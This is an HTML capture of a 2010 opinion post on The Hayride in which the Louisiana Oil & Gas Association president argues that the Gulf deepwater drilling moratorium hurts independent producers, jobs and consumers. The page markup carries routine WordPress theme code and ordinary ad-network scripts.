<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://thehayride.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
</style>
<script type="text/javascript" src="https://thehayride.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehayride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="placehodor-front-js-extra">
/* <![CDATA[ */
var placehodor = {"error_undefined":"Sorry, an error occured.","processing":"Processing...","check":"Check","finish":"Finish","choose_image":"Choose a new sub image","use_image":"Use this image","set_image":"Set a new one","ajaxurl":"https:\/\/thehayride.com\/wp-admin\/admin-ajax.php","sub_url":"https:\/\/thehayride.com\/LNJ\/placehodor\/default.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehayride.com/wp-content/plugins/placehodor/assets/js/front.js?ver=1.4.0" id="placehodor-front-js"></script>
<script type="text/javascript" src="//use.fontawesome.com/8cf3076674.js?ver=1.0" id="the-ride-fontawesome-js-js"></script>
<script type="text/javascript" src="https://thehayride.com/wp-content/themes/the-ride/js/theride-top.js?ver=1.0" id="the-ride-top-js-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://thehayride.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thehayride.com/wp-json/wp/v2/posts/5044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehayride.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://thehayride.com/?p=5044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thehayride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thehayride.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&#038;format=xml" />
			<meta property="fb:pages" content="185465169674" />
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/thehayride.com\/wp-admin\/admin-ajax.php","essb3_nonce":"7cfd0ceaf7","essb3_plugin_url":"https:\/\/thehayride.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/thehayride.com\/","post_id":"5044","stop_postcount":true};</script>		<style type="text/css" id="wp-custom-css">
			/* WC checkout form patch */
#customer_details div.col-1, #customer_details div.col-2 {
    -webkit-box-flex: 0 !important;
    -webkit-flex: 0 0 100% !important;
    -ms-flex: 0 0 100%  !important;
    flex: 0 0 100% !important;
    max-width: 100%  !important;
}#customer_details div.col-1 {
    -webkit-box-flex: 0 !important;
    -webkit-flex: 0 0 100% !important;
    -ms-flex: 0 0 100%  !important;
    flex: 0 0 100% !important;
    max-width: 100%  !important;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5044 single-format-standard wp-custom-logo wp-theme-the-ride group-blog essb-10.7">
<!-- Modal -->
<div class="modal fade wpdev-search-modal" id="wpdevSearch" tabindex="-1" role="dialog" aria-labelledby="wpdevSearch">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
        <button type="button" class="close wpdev-close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <form role="search" method="get" class="search-form" action="https://thehayride.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
  </div>
</div><div id="page" class="site">

    <div class="wpdev-top-menu-cont">
        <div class="container-fluid wpdev-top-menu wpdev-max-width">
            <div class="row">
                <div class="col-sm-9">
                    <div class="menu-top-nav-container"><ul id="top-menu" class="menu"><li id="menu-item-114200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114200"><a href="https://thehayride.com/events/">Events</a></li>
<li id="menu-item-73448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73448"><a href="https://thehayride.com/about/">About</a></li>
<li id="menu-item-73449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73449"><a href="https://thehayride.com/subscribe-by-e-mail/">The Nooner</a></li>
<li id="menu-item-73451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73451"><a href="https://thehayride.com/advertise/">Advertise</a></li>
<li id="menu-item-73452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73452"><a href="https://thehayride.com/tip-us-off/">Tips</a></li>
<li id="menu-item-131850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131850"><a href="https://thespeakeasy.disciplemedia.com/groups">The Speakeasy App</a></li>
</ul></div>                </div>
                <div class="col-sm-3">
                    <div class="wpdev-social-networks">
    <a href="https://www.facebook.com/TheHayride/" target="_blank"><i class="fa fa-facebook"></i></a>
    <a href="https://twitter.com/TheHayride" target="_blank"><i class="fa fa-twitter"></i></a>
    <button type="button" class="wpdev-search-btn" data-toggle="modal" data-target="#wpdevSearch">
      <i class="fa fa-search"></i>
    </button>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="wpdev-site-content-cont">
        <div class="container-fluid wpdev-site wpdev-max-width">
            <header id="masthead" class="site-header" role="banner">
                <div class="site-branding">
                    <a href="https://thehayride.com">
                        <img data-src="https://thehayride.com/wp-content/uploads/2022/07/thehayride_logo_web.png" alt="The Hayride" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 303px; --smush-placeholder-aspect-ratio: 303/111;" />
                    </a>
                </div><!-- .site-branding -->

                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <button class="menu-btn wpdev-push-btn"><i class="fa fa-bars"></i> Menu</button>
                    <div class="menu-main-nav-container"><ul id="main-menu" class="menu"><li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a href="https://thehayride.com/category/national/">National</a></li>
<li id="menu-item-73441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73441"><a href="https://thehayride.com/category/elections/">Politics &#038; Elections</a></li>
<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a href="https://thehayride.com/category/energy-national/">Business &#038; Energy</a></li>
<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a href="https://thehayride.com/category/lagniappe/">Life &#038; Culture</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a href="https://thehayride.com/category/government/">Government &#038; Policy</a></li>
</ul></div>                    <div id="wpdev-region-nav">
                        <div class="row wpdev-region-row">
                            <div class="col-md-3 wpdev-drop-menu">
                                <div class="menu-main-nav-container"><ul id="drop-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a href="https://thehayride.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73441"><a href="https://thehayride.com/category/elections/">Politics &#038; Elections</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a href="https://thehayride.com/category/energy-national/">Business &#038; Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a href="https://thehayride.com/category/lagniappe/">Life &#038; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a href="https://thehayride.com/category/government/">Government &#038; Policy</a></li>
</ul></div>                            </div>
                            <div class="col-md-9 wpdev-drop-menu-regions">
                                <h1 class="wpdev-section-title">News Regions</h1>
                                <div class="menu-region-menu-container"><ul id="region-menu" class="menu"><li id="menu-item-105224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105224"><a href="https://thehayride.com/category/alabama/">Alabama</a></li>
<li id="menu-item-105225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105225"><a href="https://thehayride.com/category/arkansas/">Arkansas</a></li>
<li id="menu-item-105226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105226"><a href="https://thehayride.com/category/florida/">Florida</a></li>
<li id="menu-item-105227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105227"><a href="https://thehayride.com/category/georgia/">Georgia</a></li>
<li id="menu-item-105228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105228"><a href="https://thehayride.com/category/kentucky/">Kentucky</a></li>
<li id="menu-item-105229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105229"><a href="https://thehayride.com/category/louisiana/">Louisiana</a></li>
<li id="menu-item-105230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105230"><a href="https://thehayride.com/category/mississippi/">Mississippi</a></li>
<li id="menu-item-105231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105231"><a href="https://thehayride.com/category/north-carolina/">North Carolina</a></li>
<li id="menu-item-105232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105232"><a href="https://thehayride.com/category/oklahoma/">Oklahoma</a></li>
<li id="menu-item-105233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105233"><a href="https://thehayride.com/category/south-carolina/">South Carolina</a></li>
<li id="menu-item-105234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105234"><a href="https://thehayride.com/category/tennessee/">Tennessee</a></li>
<li id="menu-item-105235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105235"><a href="https://thehayride.com/category/texas/">Texas</a></li>
<li id="menu-item-105236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105236"><a href="https://thehayride.com/category/virginia/">Virginia</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </nav><!-- #site-navigation -->
            </header><!-- #masthead -->

            <!-- Main Post -->
            
            <!-- Ad Location -->
            <div class="wpdev-ads wpdev-header">
	<div id="wpdev-responsive-header">
		<script>
		if (!checkUDM()) {
			googletag.cmd.push(function() {
				googletag.display('wpdev-responsive-header');
			});
		}
		</script>
	</div>
</div>

            <div id="content" class="site-content row">
                                <div class="col-sm-8 wpdev-site-content wpdev-site-single wpdev-no-image">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-5044" class="post-5044 post type-post status-publish format-standard hentry category-general tag-business tag-economy tag-obamoratorium">
	<header class="entry-header">
        <h1 class="entry-title">Moratorium Will Hurt Independent Producers</h1>
		<div class="entry-meta">
			<div class="wpdev-post-meta wpdev-main-post-meta wpdev-side-post-meta">
                <span class="wpdev-post-meta-date wpdev-main-post-date wpdev-side-post-date">August 3rd, 2010</span>
                <span class="wpdev-post-meta-author wpdev-main-post-author wpdev-side-post-author"><a href="https://thehayride.com/author/don-briggs/">Don Briggs</a></span>
            </div>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<!--<span class="total-shares">6</span>-->        <div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_metro-bold-retina essb_31454697 essb_width_flex essb_links_center print-no" id="essb_displayed_shortcode_31454697" data-essb-postid="5044" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="metro-bold-retina" data-essb-counter-pos="hidden" data-essb-url="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" data-essb-fullurl="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" data-essb-instance="31454697"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&t=Moratorium+Will+Hurt+Independent+Producers" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&t=Moratorium+Will+Hurt+Independent+Producers&#39;,&#39;facebook&#39;,&#39;31454697&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Moratorium%20Will%20Hurt%20Independent%20Producers&amp;url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&amp;related=TheHayride&amp;via=TheHayride" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Moratorium%20Will%20Hurt%20Independent%20Producers&amp;url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&amp;related=TheHayride&amp;via=TheHayride&#39;,&#39;twitter&#39;,&#39;31454697&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_rightbigicon" style="display: none !important;" data-essb-hide-till="10" data-counter-pos="rightbigicon" data-counter-value="0"><div class="essb-tc-block essb-tc-style-text-big-icon"><div class="essb-tc-block-icon"><svg class="essb-svg-icon essb-svg-icon-share-tiny" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M24.9,21.4c1.5,0,2.7,0.5,3.8,1.5c1,1,1.6,2.3,1.6,3.8c0,1.5-0.6,2.7-1.6,3.8c-1,1-2.3,1.5-3.8,1.5c-1.5,0-2.7-0.5-3.8-1.5c-1-1-1.6-2.3-1.6-3.8c0-0.1,0-0.3,0.1-0.6c0-0.1,0-0.3,0-0.4l-9.3-5.6c-1,0.8-2.1,1.2-3.3,1.2c-1.5,0-2.7-0.6-3.8-1.6S1.7,17.5,1.7,16s0.6-2.7,1.6-3.8s2.3-1.6,3.8-1.6c1.3,0,2.4,0.3,3.3,1.1l9.3-5.6c0-0.1,0-0.3,0-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-1.5,0.6-2.7,1.6-3.8c1-1,2.3-1.5,3.8-1.5c1.5,0,2.7,0.5,3.8,1.5c1,1,1.6,2.3,1.6,3.8c0,1.5-0.6,2.8-1.6,3.8s-2.3,1.5-3.8,1.5c-1.3,0-2.3-0.3-3.2-1.1l-9.3,5.6c0,0.1,0.1,0.5,0.1,0.9c0,0.3-0.1,0.7-0.1,0.8l9.3,5.6C22.5,21.7,23.7,21.4,24.9,21.4" /></svg></div><div class="essb-tc-block-values"><span class="essb-tc-block-number">0</span><span class="essb-tc-block-text">shares</span></div></div></li></ul></div>		<p><p>This past week, the U.S. Senate Small Business Committee held a hearing on the economic disaster that has been created by the deepwater drilling moratorium in the Gulf of Mexico.</p>
<p>Specifically, the intent of the hearing was to address the impact that the moratorium is having on our small businesses. Many who testified spoke about the indirect impact that the moratorium has had thus far on all aspects of our state’s economy.</p>
<div class="wpdev-ads wpdev-sidebar wpdev-inline-top">
	<div id="wpdev-inline-top">
		<script>
		if (!checkUDM()) {
			googletag.cmd.push(function() {
				googletag.display('wpdev-inline-top');
			});
		}
		</script>
	</div>
</div>

<div id="ld-7075-6"></div>
<script>
if (!checkUDM()) {
	(function(w, d, s, i) {
		w.ldAdInit = w.ldAdInit || [];
		w.ldAdInit.push({
			slot: 9232060221193318,
			size: [0, 0],
			id: "ld-7075-6"
		});
		if (!d.getElementById(i)) {
			var j = d.createElement(s),
				p = d.getElementsByTagName(s)[0];
			j.async = true;
			j.src = "//cdn2.lockerdomecdn.com/_js/ajs.js";
			j.id = i;
			p.parentNode.insertBefore(j, p);
		}
	})(window, document, "script", "ld-ajs");
}
</script>
<p>Although countless businesses will be affected by this egregious policy, those who stand to suffer the most are our independent oil and gas producers.</p>
<p><span id="more-5044"></span></p>
<p>There remains a public sentiment and misconception that companies operating the Gulf of Mexico are comprised of large transnational conglomerates, or “Big Oil” companies. This could not be further from the truth.</p>
<p>The president, media and policy makers in Washington all overlook the most important aspect of oil and gas operations in the deepwaters of the Gulf. Those most threatened by this moratorium are the independent oil and gas operators. Independents produce and drill nearly 50 percent of all wells and represent 70 percent of all lease activity in the Gulf of Mexico.</p>
<div class="wpdev-ads wpdev-sidebar wpdev-inline-bottom">
	<div id="wpdev-inline-bottom">
		<script>
		if (!checkUDM()) {
			googletag.cmd.push(function() {
				googletag.display('wpdev-inline-bottom');
			});
		}
		</script>
	</div>
</div><p>In the shallow waters of the Gulf, independents drill and produce 85 percent of the wells. In addition, independents are less flexible, rely on significant capital investment, and lack the ability to pick up their operations and move across the globe in search of better opportunity.</p>
<p>A recent study conducted by IHS Global Insight notes that independent oil and gas companies currently account for about half of the nearly 400,000 jobs, $70 billion in economic values and $20 billion in federal, state and local revenue generated by the industry in 2009.</p>
<p>Without independent oil and gas companies drilling in the Gulf of Mexico, we will certainly see a negative impact on every sector of the United States — manufacturing, agriculture, service, medical and many other industries.</p>
<p>As it is always the case, consumers will bear the brunt of this moratorium, paying more everywhere from the gas pump to the grocery store. Whether we like it or not, our nation is dependent on fossil fuels, and here’s why:</p>
<ul>
<li>At the close of the day today, we will have consumed nearly 20 million barrels of oil to run our nation’s economy. Today, we will consume 65 billion cubic feet of natural gas.</li>
<li>In addition, we will consume 1,200 carloads of coal. On a daily basis, there are about 250 million vehicles driving the roads in this country. Around 96 percent of the fuel that runs those vehicles comes from oil.</li>
<li>In the U.S., we produce 5 million barrels of oil a day. Of those 5 million barrels of oil production, 1.8 million come from operations in the Gulf of Mexico. Nearly 70 percent of those 1.8 million barrels comes from deepwater operations.</li>
</ul>
<p>The drilling ban in the Gulf of Mexico not only threatens the economic wellbeing of our state, but it will also have a significant negative impact on our entire nation. In Louisiana alone, the deepwater drilling moratorium could eliminate more than 17,500 jobs in the coming six months.</p>
<p>Overall, this detrimental policy will threaten the jobs of more than 200,000 hardworking Americans in Texas, Louisiana, Mississippi and Alabama.</p>
<p>It’s time the president put an end to this job-killing policy and let Louisianans get back to what we do best, and that’s fueling our nation.</p>
<p><em>Don Briggs is president of the <a href="http://www.loga.la" target="_blank">Louisiana Oil &amp; Gas Association</a>.</em></p>
<div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class='code-block code-block-4' style='margin: 8px 8px 8px 0; float: left;'>
<p><font size="1" color="black">Advertisement</font></p>
<!-- MiddleRight_300x250 -->
<script type='text/javascript'>
GA_googleFillSlot("MiddleRight_300x250");
</script>


<div id="crt-388325" style="width:336px;height:280px;"></div>
<script type="text/javascript">
Criteo.DisplayAcceptableAdIfAdblocked({
    "zoneid": 388325,
    "containerid": "crt-388325"});
</script>
<p><font size="1" color="black">Advertisement</font></p>
<div id="ld-2413-2305"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:9232060221193318,size:[0, 0],id:"ld-2413-2305"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdome.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script></div>
<!-- CONTENT END 2 -->



        <div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_metro-bold-retina essb_1755036313 essb_width_flex essb_links_center print-no" id="essb_displayed_shortcode_1755036313" data-essb-postid="5044" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="metro-bold-retina" data-essb-counter-pos="hidden" data-essb-url="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" data-essb-fullurl="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" data-essb-instance="1755036313"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&t=Moratorium+Will+Hurt+Independent+Producers" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&t=Moratorium+Will+Hurt+Independent+Producers&#39;,&#39;facebook&#39;,&#39;1755036313&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Moratorium%20Will%20Hurt%20Independent%20Producers&amp;url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&amp;related=TheHayride&amp;via=TheHayride" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Moratorium%20Will%20Hurt%20Independent%20Producers&amp;url=https%3A%2F%2Fthehayride.com%2F2010%2F08%2Fmoratorium-will-hurt-independent-producers%2F&amp;related=TheHayride&amp;via=TheHayride&#39;,&#39;twitter&#39;,&#39;1755036313&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_rightbigicon" style="display: none !important;" data-essb-hide-till="10" data-counter-pos="rightbigicon" data-counter-value="0"><div class="essb-tc-block essb-tc-style-text-big-icon"><div class="essb-tc-block-icon"><svg class="essb-svg-icon essb-svg-icon-share-tiny" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M24.9,21.4c1.5,0,2.7,0.5,3.8,1.5c1,1,1.6,2.3,1.6,3.8c0,1.5-0.6,2.7-1.6,3.8c-1,1-2.3,1.5-3.8,1.5c-1.5,0-2.7-0.5-3.8-1.5c-1-1-1.6-2.3-1.6-3.8c0-0.1,0-0.3,0.1-0.6c0-0.1,0-0.3,0-0.4l-9.3-5.6c-1,0.8-2.1,1.2-3.3,1.2c-1.5,0-2.7-0.6-3.8-1.6S1.7,17.5,1.7,16s0.6-2.7,1.6-3.8s2.3-1.6,3.8-1.6c1.3,0,2.4,0.3,3.3,1.1l9.3-5.6c0-0.1,0-0.3,0-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-1.5,0.6-2.7,1.6-3.8c1-1,2.3-1.5,3.8-1.5c1.5,0,2.7,0.5,3.8,1.5c1,1,1.6,2.3,1.6,3.8c0,1.5-0.6,2.8-1.6,3.8s-2.3,1.5-3.8,1.5c-1.3,0-2.3-0.3-3.2-1.1l-9.3,5.6c0,0.1,0.1,0.5,0.1,0.9c0,0.3-0.1,0.7-0.1,0.8l9.3,5.6C22.5,21.7,23.7,21.4,24.9,21.4" /></svg></div><div class="essb-tc-block-values"><span class="essb-tc-block-number">0</span><span class="essb-tc-block-text">shares</span></div></div></li></ul></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->


<div id="wpdev-seemore" class="wpdev-seemore-box">
    <span>Interested in more national news? We've got you covered!</span>    <a href="/category/National" class="wpdev-national-news-btn">See More National News <i class="fa fa-angle-right"></i></a>    </div><!-- ADBLADE -->
<ins class="adbladeads" data-cid="17611-2073346462" data-host="web.adblade.com" data-tag-type="4" style="display:none"></ins>
<script>
if(!checkUDM())  {
	document.write(`<script language="javascript" async src="//web.adblade.com/js/ads/async/show.js"><\/script>`);
}
</script>
<div class="row wpdev-post-navigation">
        <div class="col-md-6 wpdev-post-nav-cont">
        <div class="wpdev-post-nav wpdev-post-nav-left">
        <span class="wpdev-post-nav-head"><i class="fa fa-angle-left"></i> Previous Article</span>
        <a href="https://thehayride.com/2010/08/on-the-way-to-washington/" rel="prev"><span class="wpdev-post-nav-title">On The Way To Washington</span></a>        </div>
    </div>
        <div class="col-md-6 wpdev-post-nav-cont">
        <div class="wpdev-post-nav wpdev-post-nav-right">
        <span class="wpdev-post-nav-head">Next Article <i class="fa fa-angle-right"></i></span>
        <a href="https://thehayride.com/2010/08/a-bit-more-on-the-pigford-cases-and-why-shirley-sherrod-got-dumped-so-quickly/" rel="next"><span class="wpdev-post-nav-title">A Bit More On The Pigford Cases, And Why Shirley Sherrod Got Dumped So Quickly</span></a>        </div>
    </div>
    </div>
<!--BANNER-->

<div class="wpdev-region-cont row">
        <div class="col-md-12 wpdev-region">
            <h1 class="wpdev-section-title">Trending on The Hayride</h1>
                </div>
</div>
<div class='ai-viewports ai-viewport-2 ai-insert-5-43906444' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-5-43906444' data-insertion-no-dbg data-code='[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-7-88703767' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-7-88703767' data-insertion-no-dbg data-code='[base64]' data-block='7'></div>


		</main><!-- #main -->
	</div><!-- #primary -->

                </div>                    <div class="col-sm-4 wpdev-sidebar">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div class="wpdev-ads wpdev-sidebar wpdev-sidebar-top">
	<div id="wpdev-sidebar-top">
		<script>
		if (!checkUDM()) {
			googletag.cmd.push(function() {
				googletag.display('wpdev-sidebar-top');
			});
		}
		</script>
	</div>
</div>

<span id=zone427585647></span>
<script>
    (function(r,d,u) {
        var s = d.createElement(r); s.async = true;
        u += '&cb=' + Date.now() + Math.random();       
        s.src = u; var n = d.getElementsByTagName(r)[0];
        n.parentNode.insertBefore(s, n);
    })('script',document,'//engine.fsd2.digital/?427585647');
